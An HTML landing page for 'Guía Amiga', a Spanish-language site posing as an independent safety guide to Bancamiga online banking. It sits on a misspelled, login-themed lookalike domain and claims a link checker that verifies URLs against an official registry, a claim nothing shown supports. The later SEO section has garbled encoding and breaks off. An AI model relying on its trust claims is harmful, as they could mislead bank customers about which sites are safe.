


==== index.html @ 33ff35dc "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="es-VE">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="¿Buscas Bancamiga en línea? Guía Amiga te orienta de forma independiente para identificar el portal oficial de Bancamiga Universal C.A. y navegar seguro.">
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
  <link rel="canonical" href="https://bancamaigaslogin.onrender.com/">
  
  
  <!-- Open Graph (Google, Bing y Redes Sociales) -->
  <meta property="og:locale" content="es_VE">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga">
  <meta property="og:description" content="¿Buscas Bancamiga en línea? Guía Amiga te orienta de forma independiente para identificar el portal oficial de Bancamiga Universal C.A. y navegar seguro.">
  <meta property="og:url" content="https://bancamaigaslogin.onrender.com/">
  <meta property="og:site_name" content="Guía Amiga">
  <meta property="og:image" content="https://bancamaigaslogin.onrender.com/img/og-image.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:type" content="image/png">
  
  <!-- Twitter Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga">
  <meta name="twitter:description" content="Orientación independiente para entrar de forma segura a Bancamiga en línea y evitar fraudes electrónicos.">
  <meta name="twitter:image" content="https://bancamaigaslogin.onrender.com/img/og-image.png">
  
  <title>Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga</title>
  
  <!-- Google Fonts & DNS Prefetch (Core Web Vitals) -->
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="dns-prefetch" href="https://fonts.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono&family=DM+Sans:wght@400;500;700&family=Plus+Jakarta+Sans:wght@700;800&display=swap" rel="stylesheet">
  
  <!-- Stylesheet -->
  <link rel="stylesheet" href="css/style.min.css">
  
  <!-- Structured Data / Schema.org & Sitelinks Optimization -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Bancamiga en línea | Guía Amiga",
    "description": "Guía informativa independiente para el ingreso seguro a Bancamiga en línea y prevención de phishing.",
    "inLanguage": "es-VE",
    "isPartOf": {
      "@type": "WebSite",
      "name": "Guía Amiga",
      "url": "https://bancamaigaslogin.onrender.com/",
      "hasPart": [
        {
          "@type": "WebPage",
          "name": "Banca en Línea",
          "url": "https://bancamaigaslogin.onrender.com/bancamiga-en-linea.html",
          "description": "Acceso seguro al portal de personas y empresas."
        },
        {
          "@type": "WebPage",
          "name": "Registro",
          "url": "https://bancamaigaslogin.onrender.com/registrarse-bancamiga.html",
          "description": "Cómo registrarse y afiliarse en línea por primera vez."
        },
        {
          "@type": "WebPage",
          "name": "Zelle",
          "url": "https://bancamaigaslogin.onrender.com/bancamiga-zelle.html",
          "description": "Activación y uso seguro del servicio Zelle."
        },
        {
          "@type": "WebPage",
          "name": "PayPal",
          "url": "https://bancamaigaslogin.onrender.com/bancamiga-paypal.html",
          "description": "Asociación y retiro de fondos de PayPal."
        },
        {
          "@type": "WebPage",
          "name": "Divisas",
          "url": "https://bancamaigaslogin.onrender.com/compra-divisas-bancamiga.html",
          "description": "Compra de dólares en la mesa de cambio."
        },
        {
          "@type": "WebPage",
          "name": "Agencias",
          "url": "https://bancamaigaslogin.onrender.com/agencias-bancamiga.html",
          "description": "Ubicación de oficinas y direcciones de sucursales."
        },
        {
          "@type": "WebPage",
          "name": "Mastercard",
          "url": "https://bancamaigaslogin.onrender.com/bancamiga-mastercard.html",
          "description": "Tarjetas y canales de pago electrónicos."
        }
      ]
    },
    "about": {
      "@type": "Thing",
      "name": "Bancamiga Universal C.A."
    }
  }
  </script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
      {
        "@type": "Question",
        "name": "¿Cómo acceder a Bancamiga en línea?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Para ingresar de forma segura a Bancamiga en línea, escribe la dirección oficial directamente en tu navegador: https://www.bancamiga.com/. Nunca utilices enlaces enviados por mensajería o correos sospechosos."
        }
      },
      {
        "@type": "Question",
        "name": "¿Guía Amiga solicita información personal o de cuentas?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "No. Guía Amiga es una iniciativa puramente informativa e independiente. Nunca te pediremos usuarios, claves, números de tarjeta o códigos OTP."
        }
      },
      {
        "@type": "Question",
        "name": "¿Qué debo hacer ante sospechas de phishing?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Si sospechas de un sitio web o mensaje, no ingreses información. Cierra la ventana de inmediato y comunícate con el soporte oficial de Bancamiga por sus canales autorizados."
        }
      }
    ]
  }
  </script>
  <!-- Schema.org Breadcrumbs Structured Data -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Inicio",
        "item": "https://bancamaigaslogin.onrender.com/"
      }
    ]
  }
  </script>
</head>
<body>

  <a class="skip-link" href="#contenido">Saltar al contenido principal</a>

  <!-- Top bar -->
  <div class="topbar">
    <div class="shell topbar-content">
      <div>
        <span class="status-dot"></span>
        <span>PORTAL INFORMATIVO INDEPENDIENTE DE SEGURIDAD</span>
      </div>
      <div>
        <span>NUNCA SOLICITAMOS CLAVES NI CONTRASEÑAS</span>
      </div>
    </div>
  </div>

  <!-- Header -->
  <header class="site-header">
    <div class="shell nav">
      <a class="logo" href="index.html" aria-label="Guía Amiga Inicio">
        <span class="logo-symbol">G</span>
        <span>guía<span class="logo-accent">amiga</span></span>
      </a>
      <nav class="desktop-nav" aria-label="Navegación principal">
        <a href="index.html" class="nav-link">Inicio</a>
        <a href="bancamiga-en-linea.html" class="nav-link">Banca en Línea</a>
        <a href="registrarse-bancamiga.html" class="nav-link">Registro</a>
        <a href="bancamiga-zelle.html" class="nav-link">Zelle</a>
        <a href="compra-divisas-bancamiga.html" class="nav-link">Divisas</a>
        <a href="agencias-bancamiga.html" class="nav-link">Agencias</a>
      </nav>
      <a class="cta-btn" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer">
        Sitio Oficial Bancamiga ↗
      </a>
      <button class="menu-toggle" aria-label="Abrir menú de navegación" aria-controls="mobile-drawer" aria-expanded="false">
        <span></span>
        <span></span>
        <span></span>
      </button>
    </div>
  </header>

  <!-- Mobile Drawer Menu -->
  <div class="mobile-drawer" id="mobile-drawer">
    <nav class="mobile-nav-links" aria-label="Navegación móvil">
      <a href="index.html">Inicio</a>
      <a href="bancamiga-en-linea.html">Banca en Línea</a>
      <a href="registrarse-bancamiga.html">Registro</a>
      <a href="bancamiga-zelle.html">Zelle</a>
      <a href="compra-divisas-bancamiga.html">Divisas</a>
      <a href="agencias-bancamiga.html">Agencias</a>
    </nav>
    <a class="cta-btn" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" style="margin-top: 20px; justify-content: center;">
      Sitio Oficial Bancamiga ↗
    </a>
  </div>

  <main id="contenido">
    
    <!-- Hero Section -->
    <section class="hero">
      <div class="hero-bg-shapes">
        <div class="glow-orb glow-1"></div>
        <div class="glow-orb glow-2"></div>
      </div>
      <div class="shell hero-layout">
        <div class="hero-content">
          <div class="hero-kicker">Tu portal de acceso seguro</div>
          <h1>Acceso verificado a <br><em>Bancamiga</em> en línea</h1>
          <p class="hero-text">
            Esta es una guía de seguridad independiente creada para orientarte en tu navegación diaria. Aprende a identificar con total precisión el portal oficial de <strong>Bancamiga Universal C.A.</strong> y mantén tus finanzas protegidas de fraudes digitales.
          </p>
          
          <!-- Search box simulator -->
          <div class="search-box-sim">
            <div class="search-info">
              <div class="lock-icon" aria-hidden="true">🔒</div>
              <div class="search-url">
                <b>www.bancamiga.com</b>
                <span>Sitio oficial verificado de Bancamiga</span>
              </div>
            </div>
            <a href="https://www.bancamiga.com/" class="search-btn" target="_blank" rel="noopener noreferrer" aria-label="Visitar sitio oficial seguro">
              ↗
            </a>
          </div>
          
          <div class="hero-actions">
            <a class="btn-primary" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer">
              Ir al Sitio Oficial ↗
            </a>
            <a class="btn-secondary" href="#escaneador">
              Analizar un Enlace ↓
            </a>
          </div>
        </div>
        
        <!-- Hero Graphic (Orbital / Shield) -->
        <div class="hero-art-container" aria-hidden="true">
          <div class="orbit-ring ring-1"></div>
          <div class="orbit-ring ring-2"></div>
          <div class="orb-shield">
            <!-- Shield SVG icon -->
            <svg viewBox="0 0 24 24">
              <path d="M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1M12,11.99H19C18.47,16.11 15.72,19.78 12,20.93V12H5V6.3L12,3.19V11.99Z" />
            </svg>
          </div>
          <div class="float-badge badge-a">
            <div class="badge-icon">✓</div>
            <div class="badge-text">
              <b>Dirección Segura</b>
              <span>Dominio validado</span>
            </div>
          </div>
          <div class="float-badge badge-b">
            <div class="badge-icon">🔒</div>
            <div class="badge-text">
              <b>Cifrado Activo</b>
              <span>Seguridad SSL</span>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Steps section -->
    <section class="section" id="orientacion">
      <div class="shell">
        <div class="section-head">
          <div class="section-kicker">Guía Básica de Seguridad</div>
          <h2>Ingreso seguro en 3 sencillos pasos</h2>
          <p>Sigue estas pautas antes de iniciar cualquier operación digital para asegurar la integridad de tu información bancaria.</p>
        </div>
        <div class="steps-grid">
          <article class="step-card">
            <span class="step-num">01</span>
            <div class="step-icon-big">⌨️</div>
            <h3>Escribe la Dirección</h3>
            <p>Escribe manualmente <b>www.bancamiga.com</b> en la barra de direcciones de tu navegador web. Evita realizar búsquedas abiertas en motores públicos para acceder.</p>
          </article>
          <article class="step-card">
            <span class="step-num">02</span>
            <div class="step-icon-big">🔒</div>
            <h3>Verifica el Candado</h3>
            <p>Comprueba que la barra de direcciones muestre el ícono del candado cerrado y el protocolo <b>https://</b>, lo que asegura una conexión cifrada punto a punto.</p>
          </article>
          <article class="step-card">
            <span class="step-num">03</span>
            <div class="step-icon-big">🛡️</div>
            <h3>Protección de Claves</h3>
            <p>El banco oficial nunca solicitará tu contraseña completa, código token o clave dinámica a través de correos, llamadas, WhatsApp o redes sociales.</p>
          </article>
        </div>
      </div>
    </section>

    <!-- Interactive URL Checker / Scanner -->
    <section class="section" id="escaneador" style="background: rgba(11, 19, 43, 0.2);">
      <div class="shell scanner-grid">
        <div class="scanner-visual">
          <div class="scanner-head">
            <span class="scanner-title">VERIFICADOR DE DOMINIOS V1.4</span>
            <div class="window-dots">
              <span></span>
              <span></span>
              <span></span>
            </div>
          </div>
          <div class="scanner-input-group">
            <input type="text" class="scanner-input" placeholder="Ingresa una URL (ej. bancamiga.com)..." value="https://www.bancamiga.com">
            <button class="scanner-btn" type="button">Analizar</button>
          </div>
          <div class="scanner-results">
            <div class="scan-line-progress"></div>
            <div class="scan-status-text">Listo para iniciar verificación de enlace.</div>
            <ul class="scan-output-list">
              <li>Ingresa cualquier enlace que hayas recibido por mensaje para analizar su procedencia oficial.</li>
            </ul>
          </div>
        </div>
        <div class="scanner-content">
          <div class="section-kicker">Módulo Interactivo</div>
          <h3>Valida el dominio del sitio web</h3>
          <p>
            ¿Has recibido un mensaje por SMS, WhatsApp o un correo electrónico con un enlace que dice llevarte a tu banco? Usa nuestra herramienta interactiva para verificar si el enlace corresponde a un servidor oficial de <b>Bancamiga Universal C.A.</b> o si representa un riesgo para ti.
          </p>
          <div class="checklist-items">
            <div class="check-item">
              <div class="check-item-icon">✓</div>
              <div class="check-item-text">
                <b>Análisis en tiempo real</b>
                <p>Evalúa el formato, estructura y protocolo de conexión en un instante.</p>
              </div>
            </div>
            <div class="check-item">
              <div class="check-item-icon">✓</div>
              <div class="check-item-text">
                <b>Base de datos oficial</b>
                <p>Verifica contra el registro certificado de dominios de la institución bancaria.</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- FAQ Accordion section -->
    <section class="section" id="preguntas">
      <div class="shell faq-layout">
        <div class="faq-info">
          <div class="section-kicker">Atención al Usuario</div>
          <h2>Preguntas frecuentes sobre navegación segura</h2>
          <p>
            Reunimos y contestamos las dudas comunes sobre el acceso a los servicios de banca en línea. Para consultas directas sobre tus productos financieros, comunícate siempre con los números de soporte autorizados por el banco.
          </p>
          <a href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" class="btn-primary" style="display: inline-flex; width: auto;">
            Soporte Oficial Bancamiga ↗
          </a>
        </div>
        
        <div class="faq-accordion">
          <div class="faq-item">
            <div class="faq-header">
              <h3>¿Qué es y para qué sirve Bancamiga en línea?</h3>
              <span class="faq-icon-toggle">+</span>
            </div>
            <div class="faq-body">
              <div class="faq-body-content">
                Es la plataforma digital oficial del banco que permite a las personas naturales y jurídicas realizar transferencias, pago móvil, compra de divisas y consultas de saldo cómodamente a través de internet de manera ágil y segura.
              </div>
            </div>
          </div>
          
          <div class="faq-item">
            <div class="faq-header">
              <h3>¿Qué es el phishing y cómo detectarlo en mi banca?</h3>
              <span class="faq-icon-toggle">+</span>
            </div>
            <div class="faq-body">
              <div class="faq-body-content">
                El phishing es una técnica fraudulenta en la que ciberdelincuentes imitan la apariencia del banco en un portal web falso para robar contraseñas. Puedes detectarlo observando faltas de ortografía en la dirección (URL) o si recibes llamadas solicitando tus códigos SMS.
              </div>
            </div>
          </div>

          <div class="faq-item">
            <div class="faq-header">
              <h3>¿Es seguro comprar divisas de forma digital?</h3>
              <span class="faq-icon-toggle">+</span>
            </div>
            <div class="faq-body">
              <div class="faq-body-content">
                Sí, siempre y cuando se realice a través del módulo oficial de compra de divisas dentro de la plataforma oficial de Bancamiga. Asegúrate de nunca utilizar intermediarios ni páginas de terceros para este tipo de operaciones.
              </div>
            </div>
          </div>

          <div class="faq-item">
            <div class="faq-header">
              <h3>¿Qué debo hacer si por error ingresé mis datos en un sitio sospechoso?</h3>
              <span class="faq-icon-toggle">+</span>
            </div>
            <div class="faq-body">
              <div class="faq-body-content">
                Si crees haber ingresado tus claves en un sitio no verificado, comunícate de inmediato con Bancamiga a través de sus agencias o números telefónicos oficiales para bloquear tus accesos de forma preventiva y cambiar tus contraseñas lo antes posible.
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Warnings notice banner -->
    <section class="shell">
      <div class="warning-banner">
        <div class="warning-icon">⚠</div>
        <div class="warning-text">
          <h4>Aviso Importante sobre Seguridad</h4>
          <p>
            Guía Amiga no recopila información bancaria de ningún tipo. No proveemos servicios financieros, no realizamos trámites de cuentas ni vendemos divisas. Esta página web sirve exclusivamente como un canal informativo independiente para guiar a los usuarios a navegar de forma segura por el ciberespacio.
          </p>
        </div>
      </div>
    </section>

    <!-- SEO LINK DIRECTORY -->
        <!-- SEO LINK DIRECTORY -->
    <section class="section seo-directory" id="directorio-seo">
      <div class="shell">
        <div class="section-head" style="margin-bottom: 30px;">
          <div class="section-kicker">Ãndice y Consultas Frecuentes</div>
          <h2>Directorio de BÃºsquedas e InformaciÃ³n</h2>
          <p>Accede directamente a la informaciÃ³n de tu interÃ©s. Este Ã­ndice asocia las principales consultas de bÃºsqueda en internet sobre servicios bancarios y seguridad digital.</p>
        </div>
        
        <div class="seo-grid">
          
          <!-- Columna 1: Acceso e Inicio -->
          <div class="seo-col">
            <h3>Acceso y Portales</h3>
            <p class="seo-col-desc">GuÃ­a informativa y enlaces seguros para ingresar a la banca por internet personas y empresas.</p>
            <ul class="seo-links">
              <li><a href="bancamiga-en-linea.html" title="Acceso al portal oficial de Bancamiga en lÃ­nea">Bancamiga en lÃ­nea personas</a></li>
